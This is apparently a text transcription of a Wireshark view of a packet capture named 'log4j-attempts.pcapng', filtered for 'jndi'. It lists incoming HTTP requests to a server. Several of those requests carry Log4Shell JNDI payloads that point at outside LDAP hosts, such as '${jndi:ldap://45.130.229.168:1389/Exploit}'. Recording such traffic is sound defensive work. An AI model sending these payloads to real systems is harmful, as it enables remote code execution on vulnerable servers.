 log4j-attempts.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
frame contains "jndi"
No. Time Source Destination Protocol Length Info
444 3163.829852 45.137.21.9 198.71.247.91 HTTP 447 POST / HTTP/1.1
9994 72034.474815 161.35.155.230 198.71.247.91 HTTP 278 GET / HTTP/1.1
9998 72034.647559 161.35.155.230 198.71.247.91 HTTP 289 GET /favicon.ico HTTP/1.1
11149 80077.623532 128.199.15.215 198.71.247.91 HTTP 233 GET / HTTP/1.1
11629 84535.729922 128.199.15.215 198.71.247.91 HTTP 249 GET /$%7Bjndi:ldap://http80path.kryptoslogic-cve-2021-442
16071 97934.247752 45.155.205.233 198.71.247.91 HTTP 841 GET /?x=${jndi:ldap://45.155.205.233:12344/Basic/Command/
16253 99511.100596 20.71.156.146 198.71.247.91 HTTP 222 GET /$%7Bjndi:ldap://45.130.229.168:1389/Exploit%7D HTTP/
17618 109724.083524 177.185.117.129 198.71.247.91 HTTP 208 GET / HTTP/1.1
17627 109724.314824 177.185.117.129 198.71.247.91 HTTP 207 GET / HTTP/1.1
17637 109724.545974 177.185.117.129 198.71.247.91 HTTP 207 GET / HTTP/1.1
17647 109724.768477 177.185.117.129 198.71.247.91 HTTP 207 GET / HTTP/1.1
23395 137405.210282 61.175.202.154 198.71.247.91 HTTP 208 GET / HTTP/1.1
23401 137405.379327 61.175.202.154 198.71.247.91 HTTP 207 GET / HTTP/1.1
23412 137405.593989 61.175.202.154 198.71.247.91 HTTP 207 GET / HTTP/1.1
23422 137405.961784 61.175.202.154 198.71.247.91 HTTP 207 GET / HTTP/1.1
29293 161438.695161 175.6.210.66 198.71.247.91 TCP 208 [TCP Out-Of-Order] 41090 → http(80) [PSH, ACK] Seq=1 Ack=
29303 161438.899663 175.6.210.66 198.71.247.91 TCP 207 [TCP Out-Of-Order] 41158 → http(80) [PSH, ACK] Seq=1 Ack=
29313 161439.101804 175.6.210.66 198.71.247.91 HTTP 207 GET / HTTP/1.1
29322 161439.305923 175.6.210.66 198.71.247.91 HTTP 207 GET / HTTP/1.1
Frame 444: 447 bytes on wire (3576 bits), 447 bytes captured (3576 bits) on interface unknown, id 0
Ethernet II, Src: Cisco_be:db:66 (64:9e:f3:be:db:66), Dst: Rebox_f1:fd:6d (00:16:3c:f1:fd:6d)
Internet Protocol Version 4, Src: 45.137.21.9, Dst: 198.71.247.91
Transmission Control Protocol, Src Port: 38790 (38790), Dst Port: http (80), Seq: 1, Ack: 1, Len: 381
0000 00 16 3c f1 fd 6d 64 9e f3 be db 66 08 0
0010 01 b1 f3 43 00 00 38 06 8d ce 2d 89 15 0
0020 f7 5b 97 86 00 50 54 27 fb 2a 82 28 c8 2
0030 01 f6 66 86 00 00 01 01 08 0a f9 29 22 a
0040 40 e1 50 4f 53 54 20 2f 20 48 54 54 50 2